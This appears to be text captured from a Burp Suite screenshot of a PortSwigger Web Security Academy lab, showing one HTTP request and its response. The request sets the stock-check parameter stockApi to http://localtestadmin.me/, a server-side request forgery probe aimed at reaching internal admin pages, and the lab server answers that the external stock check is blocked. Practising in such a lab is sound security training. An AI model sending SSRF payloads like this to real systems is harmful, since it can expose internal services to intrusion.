 Send
Cancel
< ▼
> ▼
Target: https://0ab500ad034dbe3b808fdf60000000a0.
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ab500ad034dbe3b808fdf60000000a0.web-security-academy.net
3 Cookie: session=P7FSqlpCxFK2KAzKj4I3JAn7FS3d3qLK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab500ad034dbe3b808fdf60000000a0.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 34
11 Origin: https://0ab500ad034dbe3b808fdf60000000a0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localtestadmin.me/
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"